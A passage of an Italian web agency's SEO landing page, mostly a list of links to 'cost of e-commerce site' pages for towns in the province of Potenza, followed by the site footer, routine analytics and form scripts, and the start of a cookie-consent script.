href="/basilicata/potenza/calvera/costo_creazione_ecommerce_calvera/costo-creazione-ecommerce-calvera.html" id="linkpage">Costo creazione ecommerce Calvera</a> - <a href="/basilicata/potenza/paterno/costo_creazione_ecommerce_paterno/costo-creazione-ecommerce-paterno.html" id="linkpage">Costo creazione ecommerce Paterno</a> - <a href="/basilicata/potenza/sasso-di-castalda/costo_creazione_ecommerce_sasso_di_castalda/costo-creazione-ecommerce-sasso-di-castalda.html" id="linkpage">Costo creazione ecommerce Sasso di Castalda</a> - <a href="/basilicata/potenza/banzi/costo_creazione_ecommerce_banzi/costo-creazione-ecommerce-banzi.html" id="linkpage">Costo creazione ecommerce Banzi</a> - <a href="/basilicata/potenza/rapone/costo_creazione_ecommerce_rapone/costo-creazione-ecommerce-rapone.html" id="linkpage">Costo creazione ecommerce Rapone</a> - <a href="/basilicata/potenza/episcopia/costo_creazione_ecommerce_episcopia/costo-creazione-ecommerce-episcopia.html" id="linkpage">Costo creazione ecommerce Episcopia</a> - <a href="/basilicata/potenza/picerno/costo_creazione_ecommerce_picerno/costo-creazione-ecommerce-picerno.html" id="linkpage">Costo creazione ecommerce Picerno</a> - <a href="/basilicata/potenza/ginestra/costo_creazione_ecommerce_ginestra/costo-creazione-ecommerce-ginestra.html" id="linkpage">Costo creazione ecommerce Ginestra</a> - <a href="/basilicata/potenza/nemoli/costo_creazione_ecommerce_nemoli/costo-creazione-ecommerce-nemoli.html" id="linkpage">Costo creazione ecommerce Nemoli</a> - <a href="/basilicata/potenza/pietrapertosa/costo_creazione_ecommerce_pietrapertosa/costo-creazione-ecommerce-pietrapertosa.html" id="linkpage">Costo creazione ecommerce Pietrapertosa</a> - <a href="/basilicata/potenza/forenza/costo_creazione_ecommerce_forenza/costo-creazione-ecommerce-forenza.html" id="linkpage">Costo creazione ecommerce Forenza</a> - <a href="/basilicata/potenza/san-severino-lucano/costo_creazione_ecommerce_san_severino_lucano/costo-creazione-ecommerce-san-severino-lucano.html" id="linkpage">Costo creazione ecommerce San Severino Lucano</a> - <a href="/basilicata/potenza/san-paolo-albanese/costo_creazione_ecommerce_san_paolo_albanese/costo-creazione-ecommerce-san-paolo-albanese.html" id="linkpage">Costo creazione ecommerce San Paolo Albanese</a> - <a href="/basilicata/potenza/castelluccio-inferiore/costo_creazione_ecommerce_castelluccio_inferiore/costo-creazione-ecommerce-castelluccio-inferiore.html" id="linkpage">Costo creazione ecommerce Castelluccio Inferiore</a> - <a href="/basilicata/potenza/teana/costo_creazione_ecommerce_teana/costo-creazione-ecommerce-teana.html" id="linkpage">Costo creazione ecommerce Teana</a> - <a href="/basilicata/potenza/lauria/costo_creazione_ecommerce_lauria/costo-creazione-ecommerce-lauria.html" id="linkpage">Costo creazione ecommerce Lauria</a> - <a href="/basilicata/potenza/pietragalla/costo_creazione_ecommerce_pietragalla/costo-creazione-ecommerce-pietragalla.html" id="linkpage">Costo creazione ecommerce Pietragalla</a> - <a href="/basilicata/potenza/guardia-perticara/costo_creazione_ecommerce_guardia_perticara/costo-creazione-ecommerce-guardia-perticara.html" id="linkpage">Costo creazione ecommerce Guardia Perticara</a> - <a href="/basilicata/potenza/melfi/costo_creazione_ecommerce_melfi/costo-creazione-ecommerce-melfi.html" id="linkpage">Costo creazione ecommerce Melfi</a> - <a href="/basilicata/potenza/laurenzana/costo_creazione_ecommerce_laurenzana/costo-creazione-ecommerce-laurenzana.html" id="linkpage">Costo creazione ecommerce Laurenzana</a> - <a href="/basilicata/potenza/sarconi/costo_creazione_ecommerce_sarconi/costo-creazione-ecommerce-sarconi.html" id="linkpage">Costo creazione ecommerce Sarconi</a> - <a href="/basilicata/potenza/castelgrande/costo_creazione_ecommerce_castelgrande/costo-creazione-ecommerce-castelgrande.html" id="linkpage">Costo creazione ecommerce Castelgrande</a> - <a href="/basilicata/potenza/rivello/costo_creazione_ecommerce_rivello/costo-creazione-ecommerce-rivello.html" id="linkpage">Costo creazione ecommerce Rivello</a> - <a href="/basilicata/potenza/noepoli/costo_creazione_ecommerce_noepoli/costo-creazione-ecommerce-noepoli.html" id="linkpage">Costo creazione ecommerce Noepoli</a> - <a href="/basilicata/potenza/marsico-nuovo/costo_creazione_ecommerce_marsico_nuovo/costo-creazione-ecommerce-marsico-nuovo.html" id="linkpage">Costo creazione ecommerce Marsico Nuovo</a> - <a href="/basilicata/potenza/marsicovetere/costo_creazione_ecommerce_marsicovetere/costo-creazione-ecommerce-marsicovetere.html" id="linkpage">Costo creazione ecommerce Marsicovetere</a> - <a href="/basilicata/potenza/rionero-in-vulture/costo_creazione_ecommerce_rionero_in_vulture/costo-creazione-ecommerce-rionero-in-vulture.html" id="linkpage">Costo creazione ecommerce Rionero in Vulture</a> - <a href="/basilicata/potenza/francavilla-in-sinni/costo_creazione_ecommerce_francavilla_in_sinni/costo-creazione-ecommerce-francavilla-in-sinni.html" id="linkpage">Costo creazione ecommerce Francavilla in Sinni</a> - <a href="/basilicata/potenza/rotonda/costo_creazione_ecommerce_rotonda/costo-creazione-ecommerce-rotonda.html" id="linkpage">Costo creazione ecommerce Rotonda</a> - <a href="/basilicata/potenza/corleto-perticara/costo_creazione_ecommerce_corleto_perticara/costo-creazione-ecommerce-corleto-perticara.html" id="linkpage">Costo creazione ecommerce Corleto Perticara</a> - <a href="/basilicata/potenza/pignola/costo_creazione_ecommerce_pignola/costo-creazione-ecommerce-pignola.html" id="linkpage">Costo creazione ecommerce Pignola</a> - <a href="/basilicata/potenza/vaglio-basilicata/costo_creazione_ecommerce_vaglio_basilicata/costo-creazione-ecommerce-vaglio-basilicata.html" id="linkpage">Costo creazione ecommerce Vaglio Basilicata</a> - <a href="/basilicata/potenza/castelluccio-superiore/costo_creazione_ecommerce_castelluccio_superiore/costo-creazione-ecommerce-castelluccio-superiore.html" id="linkpage">Costo creazione ecommerce Castelluccio Superiore</a> - <a href="/basilicata/potenza/roccanova/costo_creazione_ecommerce_roccanova/costo-creazione-ecommerce-roccanova.html" id="linkpage">Costo creazione ecommerce Roccanova</a> - <a href="/basilicata/potenza/moliterno/costo_creazione_ecommerce_moliterno/costo-creazione-ecommerce-moliterno.html" id="linkpage">Costo creazione ecommerce Moliterno</a> - <a href="/basilicata/potenza/abriola/costo_creazione_ecommerce_abriola/costo-creazione-ecommerce-abriola.html" id="linkpage">Costo creazione ecommerce Abriola</a> - <a href="/basilicata/potenza/brindisi-montagna/costo_creazione_ecommerce_brindisi_montagna/costo-creazione-ecommerce-brindisi-montagna.html" id="linkpage">Costo creazione ecommerce Brindisi Montagna</a> - <a href="/basilicata/potenza/senise/costo_creazione_ecommerce_senise/costo-creazione-ecommerce-senise.html" id="linkpage">Costo creazione ecommerce Senise</a> - <a href="/basilicata/potenza/castelsaraceno/costo_creazione_ecommerce_castelsaraceno/costo-creazione-ecommerce-castelsaraceno.html" id="linkpage">Costo creazione ecommerce Castelsaraceno</a> - <a href="/basilicata/potenza/trivigno/costo_creazione_ecommerce_trivigno/costo-creazione-ecommerce-trivigno.html" id="linkpage">Costo creazione ecommerce Trivigno</a> - <a href="/basilicata/potenza/latronico/costo_creazione_ecommerce_latronico/costo-creazione-ecommerce-latronico.html" id="linkpage">Costo creazione ecommerce Latronico</a> - <a href="/basilicata/potenza/san-martino-d+agri/costo_creazione_ecommerce_san_martino_d+agri/costo-creazione-ecommerce-san-martino-d+agri.html" id="linkpage">Costo creazione ecommerce San Martino d'Agri</a> - <a href="/basilicata/potenza/brienza/costo_creazione_ecommerce_brienza/costo-creazione-ecommerce-brienza.html" id="linkpage">Costo creazione ecommerce Brienza</a> - <a href="/basilicata/potenza/san-fele/costo_creazione_ecommerce_san_fele/costo-creazione-ecommerce-san-fele.html" id="linkpage">Costo creazione ecommerce San Fele</a> - <a href="/basilicata/potenza/acerenza/costo_creazione_ecommerce_acerenza/costo-creazione-ecommerce-acerenza.html" id="linkpage">Costo creazione ecommerce Acerenza</a> - <a href="/basilicata/potenza/campomaggiore/costo_creazione_ecommerce_campomaggiore/costo-creazione-ecommerce-campomaggiore.html" id="linkpage">Costo creazione ecommerce Campomaggiore</a> - <a href="/basilicata/potenza/oppido-lucano/costo_creazione_ecommerce_oppido_lucano/costo-creazione-ecommerce-oppido-lucano.html" id="linkpage">Costo creazione ecommerce Oppido Lucano</a> - <a href="/basilicata/potenza/castronuovo-di-sant+andrea/costo_creazione_ecommerce_castronuovo_di_sant+andrea/costo-creazione-ecommerce-castronuovo-di-sant+andrea.html" id="linkpage">Costo creazione ecommerce Castronuovo di Sant'Andrea</a> - <a href="/basilicata/potenza/tolve/costo_creazione_ecommerce_tolve/costo-creazione-ecommerce-tolve.html" id="linkpage">Costo creazione ecommerce Tolve</a> - <a href="/basilicata/potenza/pescopagano/costo_creazione_ecommerce_pescopagano/costo-creazione-ecommerce-pescopagano.html" id="linkpage">Costo creazione ecommerce Pescopagano</a> - <a href="/basilicata/potenza/gallicchio/costo_creazione_ecommerce_gallicchio/costo-creazione-ecommerce-gallicchio.html" id="linkpage">Costo creazione ecommerce Gallicchio</a> - <a href="/basilicata/potenza/maratea/costo_creazione_ecommerce_maratea/costo-creazione-ecommerce-maratea.html" id="linkpage">Costo creazione ecommerce Maratea</a> - <a href="/basilicata/potenza/missanello/costo_creazione_ecommerce_missanello/costo-creazione-ecommerce-missanello.html" id="linkpage">Costo creazione ecommerce Missanello</a> - <a href="/basilicata/potenza/muro-lucano/costo_creazione_ecommerce_muro_lucano/costo-creazione-ecommerce-muro-lucano.html" id="linkpage">Costo creazione ecommerce Muro Lucano</a> - <a href="/basilicata/potenza/lavello/costo_creazione_ecommerce_lavello/costo-creazione-ecommerce-lavello.html" id="linkpage">Costo creazione ecommerce Lavello</a> - <a href="/basilicata/potenza/albano-di-lucania/costo_creazione_ecommerce_albano_di_lucania/costo-creazione-ecommerce-albano-di-lucania.html" id="linkpage">Costo creazione ecommerce Albano di Lucania</a> - <a href="/basilicata/potenza/montemilone/costo_creazione_ecommerce_montemilone/costo-creazione-ecommerce-montemilone.html" id="linkpage">Costo creazione ecommerce Montemilone</a> - <a href="/basilicata/potenza/grumento-nova/costo_creazione_ecommerce_grumento_nova/costo-creazione-ecommerce-grumento-nova.html" id="linkpage">Costo creazione ecommerce Grumento Nova</a> - <a href="/basilicata/potenza/san-chirico-nuovo/costo_creazione_ecommerce_san_chirico_nuovo/costo-creazione-ecommerce-san-chirico-nuovo.html" id="linkpage">Costo creazione ecommerce San Chirico Nuovo</a> - <a href="/basilicata/potenza/filiano/costo_creazione_ecommerce_filiano/costo-creazione-ecommerce-filiano.html" id="linkpage">Costo creazione ecommerce Filiano</a> - <a href="/basilicata/potenza/vietri-di-potenza/costo_creazione_ecommerce_vietri_di_potenza/costo-creazione-ecommerce-vietri-di-potenza.html" id="linkpage">Costo creazione ecommerce Vietri di Potenza</a> - <a href="/basilicata/potenza/atella/costo_creazione_ecommerce_atella/costo-creazione-ecommerce-atella.html" id="linkpage">Costo creazione ecommerce Atella</a> - <a href="/basilicata/potenza/carbone/costo_creazione_ecommerce_carbone/costo-creazione-ecommerce-carbone.html" id="linkpage">Costo creazione ecommerce Carbone</a> - <a href="/basilicata/potenza/anzi/costo_creazione_ecommerce_anzi/costo-creazione-ecommerce-anzi.html" id="linkpage">Costo creazione ecommerce Anzi</a> - <a href="/basilicata/potenza/castelmezzano/costo_creazione_ecommerce_castelmezzano/costo-creazione-ecommerce-castelmezzano.html" id="linkpage">Costo creazione ecommerce Castelmezzano</a> - <a href="/basilicata/potenza/cersosimo/costo_creazione_ecommerce_cersosimo/costo-creazione-ecommerce-cersosimo.html" id="linkpage">Costo creazione ecommerce Cersosimo</a> - <a href="/basilicata/potenza/costo_creazione_ecommerce_potenza/costo-creazione-ecommerce-potenza.html" id="linkpage">Costo creazione ecommerce Potenza</a>				</ul>
			</div>
		</div>
	</div>
</article>
<footer>
    <div class="container" id="footer_menu">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <a href="https://www.clion.it/index.php" id="footer_logo">
                    <img src="img/logo_footer_inverted.png" alt="Logo Clion">
                </a>
                <ul class="social_menu pull-right">
                    <li class="fb_link"><a href="https://www.facebook.com/Clion-Agenzia-Web-Software-196472340384220/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li class="tw_link"><a href="https://twitter.com/Clionsrl" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="yt_link"><a href="https://www.youtube.com/channel/UCCCbPe9nO1GA8TWKUL6miUQ" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                    <!--<li class="ln_link"><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
                </ul>
            </div>
        </div>

        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Azienda
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#chi-siamo">Storia e mission</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#team">Il team</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/progetti.php">Progetti</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Web
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/web.php#hosting-e-housing">Hosting & Housing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#siti-internet">Siti Internet</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#portali">Portali</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/seo-e-sem.php">SEO & SEM</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/soluzioni-mobile.php">Soluzioni Mobile</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Software
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/software.php#contabilità-e-magazzino">Contabilità e Magazzino</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#assistenza-e-riparazioni">Assistenza e riparazioni</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/agenzie-immobiliari.php">Agenzie immobiliari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#crm-e-rete-vendita">CRM & Rete Vendita</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#autosaloni-e-concessionari">Autosaloni e concessionari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#sincro-prezzi">Sincro-prezzi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/fatturazione-elettronica.php">Fatturazione elettronica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software-personalizzati.php">Software personalizzati</a>
                    </li>
                </ul>

            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Consulenza
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/social-media-marketing.php">Social Media Marketing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#e-commerce-in-outsourcing">E-commerce in Outsourcing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo loghi aziendali e grafiche personalizzate</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-legale-informatica">Consulenza legale informatica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza registrazioni marchi e brevetti</a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="row" id="footer_spacer">
            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                <h4>
                    Contatti
                </h4>
                <p>
                    <strong>Sede centrale, amministrativa e tecnica</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://goo.gl/maps/NfkiCgMkfiK2" style="color:#fff;" target="_blank">
                        Via Alvata, 200<br>
                        <i></i> 62018 Porto Potenza Picena (MC)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel: <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.)<br>
                    <i class="fa fa-fax"></i> Fax: 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://www.google.com/maps/place/Clion+Srl/@41.0078124,14.9893301,17z/data=!3m1!4b1!4m5!3m4!1s0x133a2a2e9dd7afc1:0xac8e83ddb1699a7b!8m2!3d41.0078084!4d14.9915188" style="color:#fff;" target="_blank">
                        Via Umberto I, 1<br>
                        <i></i> 83050 Sant'Angelo all'Esca (AV)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel & Fax: <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <br><strong>Clion Point Ancona</strong><br>
                      <i class="fa fa-map-marker"></i> <a href="https://maps.app.goo.gl/ojMHakgMpJqpQtUeA" style="color:#fff;" target="_blank">
                      Corso Giovanni Amendola, 44A<br>
                      <i></i> 60123 Ancona (AN)</a>
                      <br>
                      <i class="fa fa-phone"></i> Tel: <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br><br>
                </p>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                <h4>
                    Contattaci
                </h4>

                <form action="sendmail.php" method="POST" role="form" id="footer_contact">
                    <div class="row">
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_nome" name="nome" placeholder="Nome" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_telefono" name="telefono" placeholder="Telefono" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="oggetto" id="argomento" class="form-control input-sm" required>
                                <option value="">Oggetto</option>
                                <option value="Preventivo prodotto">Preventivo prodotto</option>
                                <option value="Richiesta servizio">Richiesta servizio</option>
                                <option value="Collaborazione">Collaborazione</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="orari" id="argomento" class="form-control input-sm" required>
                                <option value="">Orari di ricontatto</option>
                                <option value="Mattina">Mattina</option>
                                <option value="Pomeriggio">Pomeriggio</option>
                                <option value="Indifferente">Indifferente</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-lg-12">
                            <p style="line-height: 13px;">
                                <input type="checkbox" name="privacy" class="pull-left" required>&nbsp;<small>Letta e compresa l’informativa privacy presente in <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" class="privacy"><u>questo link</u></a>, ai sensi dell’art. 6 del Regolamento Europeo in materia di Protezione dei Dati n. 679/2016, dichiaro di essere maggiore di 16 anni e presto il consenso all’utilizzo dei miei dati.</small><br>
                                <small><input name="spunta_marketing" type="checkbox" /> Presto il mio consenso all'utilizzo dei miei dati personali forniti in questo modulo a questo sito internet per finalità promozionali, comunicazioni aventi contenuto promozionale, informativo, inviti, sconti dedicati, annunci sulle ultime novità di prodotti e servizi.</small>
                            </p>
                        </div>

                        <div class="form-group col-lg-12">
                            <p class="pull-left"><i class="fa fa-phone"></i>Ti ricontatteremo noi!</p>
                            <button type="submit" class="btn btn-inverted pull-right">Invia</button>
                        </div>

                    </div>
                    <input type="hidden" name="form_footer" value="1">

                </form>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                <h4>
                    Clion per il sociale
                </h4>
                <div class="row" id="footer_sociale">
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">
                        <a href="http://www.weworld.it" target="_blank">
                            <img src="img/logo_weworld.png" alt="Logo WeWorld">
                        </a>
                    </div>
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">

                        <div id="ytWidget"></div>
                        <script src="https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=it&widgetTheme=dark&autoMode=false" type="text/javascript"></script>
                    </div>
                </div>
            </div>
        </div>
        <div class="row" id="bottom_text">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <p>
                    &copy; 15/11/2025 Clion S.p.A. con socio unico - Il contenuto del sito, compresi testi ed immagini, ed il layout di questo sito web sono copyright di Clion S.p.A. con socio unico - E' vietata la riproduzione anche parziale<br><br>

                    Clion S.p.A. con socio unico - P.I./C.F./C.C.I.A.A. 01644540435 - Reg. Imp. MC 169521 - Cap. Soc. € 1.000.000,00 I.v. - Email. info@clion.it - PEC clion@pec.it<br>
                    <strong>Sede legale, tecnica ed amministrativa:</strong> Via Alvata, 200 - 62018 - Porto Potenza Picena (Macerata)<br>
                    Tel. <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.) - Fax. 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania:</strong> Via Umberto I, 1 - 83050 - Sant'Angelo all'Esca (Avellino)<br>
                    Tel. & Fax. <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <strong>Clion Point Ancona:</strong> Corso Giovanni Amendola, 44A - 60123 Ancona (AN)<br>
                    Tel. <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br>
                    <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Privacy Policy</u></a> - <a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Cookie Policy</u></a>
                </p>
                <script language="JavaScript" type="text/javascript">
                    TrustLogo("https://www.clion.it/img/comodo_secure.png", "SC7", "none");
                </script>
                <a href="https://www.positivessl.com/" id="comodoTL">
                    <img src="img/comodo_secure.png" class="comodo_secure">
                </a>
            </div>
        </div>
    </div>
</footer>

<div id="overlay"></div>

<!-- <div id="toMenu"></div> -->

<div style="display: none;">
    <div id="popup_okForm">
        <h3 class="text-center" style="color: #fff;"> <i style="color: #b4d455;" class="fa fa-check"></i>&nbsp;&nbsp;Grazie per averci contattato!</h3>
    </div>
</div>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="assets/target/assets/js/bootstrap.min.js"></script>

<!-- <script src="assets/target/assets/js/smoothscroll.js"></script> -->

<script src="assets/target/assets/js/gsap/TweenMax.min.js"></script>
<script src="assets/target/assets/js/gsap/plugins/ScrollToPlugin.min.js"></script>

<script src="assets/target/assets/js/scrollmagic/uncompressed/ScrollMagic.js"></script>
<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/animation.gsap.js"></script>

<!--<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/debug.addIndicators.js"></script>-->

<!-- <script src="assets/target/assets/js/retina.min.js"></script> -->


<script src="assets/target/assets/js/scrolling-nav.js"></script>

<script src="assets/target/assets/js/jquery.magnific-popup.min.js"></script>

<script src="assets/target/assets/js/wow.min.js"></script>


<script src="assets/target/assets/js/cookie.min.js"></script>

<script src="assets/target/assets/js/scripts.js"></script>

<!--<script src="assets/target/assets/js/staff.js"></script>-->

<script src="assets/target/assets/js/jquery.form.min.js"></script>

<script src="assets/target/assets/js/jquery.ui.totop.js"></script>


<script src="assets/target/assets/js/countUp.min.js"></script>

<script>
    var animatedcounter = 0;

    $(document).ready(function() {

        


        if ($(window).width() <= 991) {
            animateCounter();
            animatedcounter = 1;
        }


        setTimeout("start()", 1000);
        setTimeout("inouthand()", 2600);
        $("#cross_icon").click(function() {
            removeCloud();
        });
        $("#form_lascia_numero input[type='submit']").mouseenter(function(event) {
            $("#form_lascia_numero").addClass('openphone');
        }).mouseleave(function(event) {
            $("#form_lascia_numero").removeClass('openphone');
        });
    });


    var options = {
        useEasing: true,
        useGrouping: true,
        separator: '',
        decimal: '.',
        prefix: '',
        suffix: ''
    }

    function animateCounter() {
        $("#clientsblocktext").addClass("zoomnumber");
        var demo = new countUp("clientsblocktext", 0, 1500, 0, 4.5, options);
        demo.start();
    }

    function start() {
        $("#cloud_message").addClass("animatebg");

        setTimeout("removeCloud()", 4000);
    }

    function inouthand() {
        $("#cloud_message").addClass("inoutbg");
    }

    function removeCloud() {
        $("#cloud_message").animate({
                left: "226px",
                opacity: 0
            },
            450,
            function() {
                $(this).css({
                    display: 'none'
                });
                if (animatedcounter != 1)
                    animateCounter();
            });
    }
</script>

<script src="https://privacy.clion.agency/cookie.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60&consent=1"></script>
<script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-105577727-1', 'auto');
    ga('send', 'pageview');
</script>

<script>
    function controlla(form) {
        var msg = "Compilare tutti i campi";
        var ret = true;
        $(form).find("input[type=text].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("input[type=email].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("textarea.required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("select.required").each(function(idx, el) {
            if ($(el).val() == "" || $(el).val() == "0")
                ret = false;
        });
        if ($(form).find("input[type=checkbox]:checked").length == 0 && $(form).find("input[type=checkbox]").length > 0) {
            ret = false;
            msg = "Devi accettare il trattamento dei dati personali";
        }
        if (ret == false)
            alert(msg);
        return ret;
    }
</script>

<script>
    $("a[href^='#']").click(function(e) {
        e.preventDefault();

        var position = $($(this).attr("href")).offset().top;

        $("body, html").animate({
            scrollTop: position
        } /* speed */ );
    });
</script>


<a target="_blank" href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Costo+creazione+ecommerce+Basilicata+-+Potenza+-+Avigliano" id="toTop" style="display: inline;">
    <i class="fa fa-whatsapp"></i>
</a>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privacy.clion.agency/cookie.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60&consent=1
body_size: 33487
content:



if (typeof gtag === 'function') {
  console.log('consent_denied');   
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied'
  });
}
 
	
function getCookie(name) {
  const value = `; ${document.cookie}`;
  const parts = value.split(`; ${name}=`);
  if (parts.length === 2) return parts.pop().split(';').shift();
}

var Checked_preferenze = Checked_marketing = Checked_statistiche = "";
var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;
var cookie_prechoice = getCookie("clion_cookie");

if(typeof cookie_prechoice !== 'undefined'){
	var arrChoices = cookie_prechoice.split('-');

	if(arrChoices[0]==1){ //checked
	  Checked_preferenze = "checked";
    isChecked_preferenze = 1;
	}

	if(arrChoices[1]==1){ //checked
	  Checked_statistiche = "checked";
    isChecked_statistiche = 1;
	}

	if(arrChoices[2]==1){ //checked
	  Checked_marketing = "checked";
    isChecked_marketing = 1;
	}

    if (typeof gtag === 'function') {
    console.log('consent_update_onload: '+isChecked_preferenze+'-'+isChecked_statistiche+'-'+isChecked_marketing);   
    gtag('consent', 'update', {
      'analytics_storage': isChecked_statistiche ? 'granted' : 'denied',
      'ad_storage': isChecked_marketing ? 'granted' : 'denied',
      'ad_user_data': isChecked_marketing ? 'granted' : 'denied',
      'ad_personalization': isChecked_marketing ? 'granted' : 'denied'
    });
  }
  
}


function scriviCookie(nomeCookie,valoreCookie,durataCookie)
{
  var scadenza = new Date();
  var adesso = new Date();
  scadenza.setTime(adesso.getTime() + (parseInt(durataCookie) * 60000));
  document.cookie = nomeCookie + '=' + escape(valoreCookie) + '; expires=' + scadenza.toGMTString() + '; path=/';
  console.log("cookie");
}


function scriviCookie_time(nomeCookie,valoreCookie,durataCookie)
{
  var scadenza = new Date();
  var adesso = new Date();
  scadenza.setTime(adesso.getTime() + (parseInt(durataCookie)));
  document.cookie = nomeCookie + '=' + escape(valoreCookie) + '; expires=' + scadenza.toGMTString() + '; path=/';
  console.log("cookie");
}

function toggleCookiebar(){
	//console.log('toggleCookiebar');
	var el = document.querySelector('#clion_cookieBar');
	
	el.classList.toggle('clion_cookieBar__show');
	
}

function trayToggleCookiebar(){
  //console.log('trayToggleCookiebar');

  var cookieBar = document.querySelector('#clion_cookieBar');
  var cookieBarBackdrop = document.querySelector('#clion_cookieBar_backdrop');

  if (cookieBar) {
    cookieBar.classList.toggle('clion_cookieBar__tray');
  }

  if (cookieBarBackdrop) {
    cookieBarBackdrop.classList.toggle('clion_cookieBar__tray'); // Or whatever class you want to toggle
  }
}

function richiesta_ajax()
{

	var isChecked_preferenze = isChecked_marketing = isChecked_statistiche = 0;
	

